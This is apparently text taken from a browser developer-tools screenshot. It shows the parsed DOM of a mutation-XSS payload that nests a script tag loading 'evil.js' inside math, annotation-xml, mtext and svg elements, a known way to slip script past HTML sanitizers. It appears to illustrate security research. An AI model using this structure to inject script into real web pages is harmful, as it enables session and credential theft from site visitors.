 <head></head>
••• ▼<body> == $0
▼<math>
▼<annotation-xml>
▼<script src="./evil.js">
▼<mtext>
▼<svg>
"
><textarea><!
"
▶<foreignObject>…</foreignObject>
</svg>
</mtext>
</script>
</annotation-xml>
</math>
</body>
</html>